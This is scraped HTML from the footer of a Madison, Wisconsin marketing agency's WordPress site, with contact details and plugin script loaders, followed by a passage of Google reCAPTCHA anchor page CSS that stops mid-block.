{.tatsu-H1Dx6SBpieI{border-style: solid;}}@media only screen and (max-width: 767px) {.tatsu-H1Dx6SBpieI{border-style: solid;}}</style></div>
			</div> <!--  End Page Content -->
		</section>
	</div>
</section>
		<footer id="bottom-widgets">
			<div id="bottom-widgets-wrap" class="be-wrap be-row clearfix">
									<div class="one-third column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"><div style="background-color:rgba(32,32,32,1);padding-top:30px;color:#ffffff;">
<h2 class="test-title" style="color: #fe5000; line-height: 1.5em;">Pop-Dot is headquartered &#8220;On the Square&#8221; in downtown Madison, where we serve our international, North American, and local clients.</h2>
<p style="text-align:left;line-height:18px;"><strong>Address: </strong><br />2 S. Carroll St., Ste 200<br />Madison, WI 53703<br /><strong><a href="https://goo.gl/maps/u3bSGNdh8tdoitpe7" target="_blank"</a>Pop-Dot on Google Maps</a></strong></p>
<p style="text-align:left;line-height:18px;"><strong>Email Us:</strong> <a href="mailto:info@popdotmarketing.com">info@popdotmarketing.com</a><br />
<strong>Phone:</strong> (608) 571-0771</p>
<p style="color: #fe5000;"><strong><a href="https://www.linkedin.com/company/pop-dot/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10755" src="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-linkedin.png" alt="Pop-Dot - LinkedIn" width="30" height="30" srcset="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-linkedin.png 500w, https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-linkedin-300x300.png 300w, https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-linkedin-150x150.png 150w, https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-linkedin-50x50.png 50w" sizes="auto, (max-width: 30px) 100vw, 30px" /> </a><a href="https://www.linkedin.com/company/pop-dot/" target="_blank" rel="noopener">LinkedIn</a></strong></p>
</div>
		</div>					</div>
									<div class="one-third column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"></div>
		</div>					</div>
									<div class="one-third column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"></div>
		</div>					</div>
					
			</div>
		</footer>
				<footer id="footer" class="layout-wide">
			<span class="footer-border "></span>
			<div id="footer-wrap" class=" style1 be-wrap clearfix">
				
				<div class="footer-left-area">
									</div>
								
				<div class="footer-center-area">
										<div class="footer-content-inner-center">
										Copyright © Pop-Dot Marketing, LLC. ● Pop-Dot is a brand strategy & creative agency in Madison, WI. Explore our <a href="https://www.popdotmarketing.com/work/" style="color: grey;">creative work archive</a>.					</div>
									</div>
						
				<div class="footer-right-area">
						
				</div>
			</div>
		</footer> 		</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
	<a href="#" id="back-to-top" class="layout-wide"><i class="font-icon icon-arrow_carrot-up"></i></a>			</div>



<input type="hidden" id="ajax_url" value="https://www.popdotmarketing.com/wp-admin/admin-ajax.php" />
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pop-dot_child\/*","\/wp-content\/themes\/pop-dot\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	
		    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="pswp__bg"></div>

		        <div class="pswp__scroll-wrap">

		          <div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
		          </div>

		          <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
		            </div>


					<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<!-- <a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a> -->
			            </div>
			        </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
		            <div class="pswp__caption">
		              <div class="pswp__caption__center">
		              </div>
		            </div>
		          </div>

		        </div>

		    </div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMH6XQ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="https://www.popdotmarketing.com/#contact" id="rum_sst_tab" class="rum_sst_contents rum_sst_left">Let&#039;s Begin.</a><script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/comment-reply.min.js?ver=6a59537aaeaf5f0124fbdf108df91959" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.popdotmarketing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/oshine-modules/public/js/vendor/asyncloader.js?ver=1.0" id="asyncloader-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="oshine-modules-js-extra">
/* <![CDATA[ */
var oshineModulesConfig = {"pluginUrl":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/","vendorScriptsUrl":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.js","asyncloader.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.js","backgroundcheck.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.js","backgroundposition.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.min.js","be-modules-plugin":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.js","be-modules-plugin.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.min.js","beslider":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.js","beslider.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.min.js","countdown":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.js","countdown.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.min.js","easing":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.js","easing.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.min.js","easypiechart":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.js","easypiechart.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.min.js","fitvids":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.js","fitvids.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.min.js","fullscreenheight":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.js","fullscreenheight.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.min.js","hoverdir":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.js","hoverdir.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.min.js","imagesloaded":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.js","imagesloaded.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.js","isotope.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.min.js","justifiedgallery":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.js","justifiedgallery.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.min.js","magnificpopup":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.js","magnificpopup.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.min.js","mousewheel":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.js","mousewheel.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.min.js","owlcarousel":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.js","owlcarousel.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.min.js","photoswipe":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.js","photoswipe.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.min.js","resizetoparent":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.js","resizetoparent.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.min.js","rotate":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.js","rotate.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.min.js","tilt":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.js","tilt.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.min.js","typed":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.js","typed.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.min.js","vivusSVGanimation":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.js","vivusSVGanimation.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.min.js","waypoints":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.js","waypoints.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.min.js"},"oshinonce":"6c05ce5ded"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/oshine-modules/public/js/oshine-modules.js?ver=3.2" id="oshine-modules-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=6a59537aaeaf5f0124fbdf108df91959" id="es6-promises-polyfill-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=3.3.2" id="be-script-helpers-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.3.2" id="debouncedresize-js"></script>
<script type="text/javascript" id="tatsu-js-extra">
/* <![CDATA[ */
var tatsuFrontendConfig = {"pluginUrl":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu","vendorScriptsUrl":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/","mapsApiKey":"AIzaSyBiI6f0MwrWECnIX8EE2pbX5kYVVTJv0zY","dependencies":{"anime":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/anime.min.js?ver=3.3.2","asyncloader":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/asyncloader.min.js?ver=3.3.2","backgroundposition":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/backgroundposition.min.js?ver=3.3.2","begrid":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/begrid.min.js?ver=3.3.2","countTo":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/countTo.min.js?ver=3.3.2","debouncedresize":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/debouncedresize.min.js?ver=3.3.2","es6-promise.auto":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/es6-promise.auto.min.js?ver=3.3.2","fitvids":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/fitvids.min.js?ver=3.3.2","flickity":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/flickity.min.js?ver=3.3.2","hoverintent":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/hoverintent.min.js?ver=3.3.2","imagesloaded":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/imagesloaded.min.js?ver=3.3.2","isotope":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/isotope.min.js?ver=3.3.2","magnificpopup":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/magnificpopup.min.js?ver=3.3.2","stickykit":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/stickykit.min.js?ver=3.3.2","superfish":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/superfish.min.js?ver=3.3.2","tatsuCarousel":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuCarousel.min.js?ver=3.3.2","tatsuColumnParallax":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuColumnParallax.min.js?ver=3.3.2","tatsuParallax":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuParallax.min.js?ver=3.3.2","tilt":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tilt.min.js?ver=3.3.2","typed":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/typed.min.js?ver=3.3.2","unveil":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/unveil.min.js?ver=3.3.2","vivus":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/vivus.min.js?ver=3.3.2"},"slider_icons":{"left":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"\/>\n<\/svg>\n","right":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" stroke-width=\"2\"\/>\n<\/svg>\n"},"version":"3.3.2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.3.2" id="tatsu-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/js/tatsu-header.min.js?ver=3.3.2" id="tatsu-header-scripts-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769083200&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/themes/pop-dot/js/vendor/perfect-scrollbar.jquery.js?ver=6a59537aaeaf5f0124fbdf108df91959" id="custom-scrollbar-js"></script>
<script type="text/javascript" id="be-themes-script-js-js-extra">
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/asyncloader.js","backgroundcheck":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/backgroundcheck.js","backgroundposition":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/backgroundposition.js","classie":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/classie.js","easing":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/easing.js","fitvids":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/fitvids.js","flickity":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/flickity.js","fullscreenheight":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/fullscreenheight.js","galaxycanvas":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/galaxycanvas.js","greensock":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/greensock.js","horizontalcarousel":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/horizontalcarousel.js","hoverintent":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/hoverintent.js","imagesloaded":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/imagesloaded.js","isotope":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/isotope.js","magnificpopup":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/magnificpopup.js","mcustomscrollbar":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/mcustomscrollbar.js","modernizr":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/modernizr.js","mousewheel":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/mousewheel.js","multi_level_menu":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/multi_level_menu.js","old_menu_animation":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/old_menu_animation.js","page_stack_top":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/page_stack_top.js","patterncanvas":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/patterncanvas.js","perfect-scrollbar.jquery":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/perfect-scrollbar.jquery.js","perspective_navigation":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/perspective_navigation.js","request_animation_frame":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/request_animation_frame.js","resizetoparent":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/resizetoparent.js","scrolltosections":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/scrolltosections.js","simplebar":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/simplebar.js","simplebar_old":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/simplebar_old.js","sticky_sections":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/sticky_sections.js","stickykit":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/stickykit.js","superfish":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/superfish.js","transparentheader":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/transparentheader.js","waterdropcanvas":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/waterdropcanvas.js","webfont":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/webfont.js"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/themes/pop-dot/js/script.js?ver=1.0" id="be-themes-script-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LegAFAsAAAAAFx1glbpdoHB6iz0l2bh62Ej0AHs&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LegAFAsAAAAAFx1glbpdoHB6iz0l2bh62Ej0AHs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
			// });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LegAFAsAAAAAFx1glbpdoHB6iz0l2bh62Ej0AHs&co=aHR0cHM6Ly93d3cucG9wZG90bWFya2V0aW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6fsrii93g0d
body_size: 48679
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
